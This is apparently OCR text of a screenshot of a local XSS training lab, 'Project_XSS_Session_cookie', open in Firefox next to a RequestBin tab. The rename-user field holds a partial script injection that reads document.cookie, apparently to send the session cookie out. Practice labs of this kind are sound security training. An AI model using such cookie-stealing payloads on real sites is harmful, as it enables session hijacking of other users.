 Activities Firefox Web Browser T2 04:16 en
Xss - Mozilla Firefox
autoit2019/Web Trainning | Trello Xss RequestBin.com — A mo
http://localhost/git/Web/Trainning Kaito/Project_XSS_Session_cookie/index.php?rename=re
Project Xss Session cookie Login Logout
Menu 1 Menu 2 Menu 4 Menu 5 Menu 6 Menu 7 Menu 8
Create new menu
Delete menu
Rename menu
Rename user
Enter old username
user01
Enter new username
key='+document.cookie); </script> Rename user
Show username